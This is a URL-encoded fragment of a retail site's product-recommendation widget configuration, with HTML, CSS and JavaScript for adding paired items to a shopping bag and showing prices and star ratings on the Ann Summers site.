7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%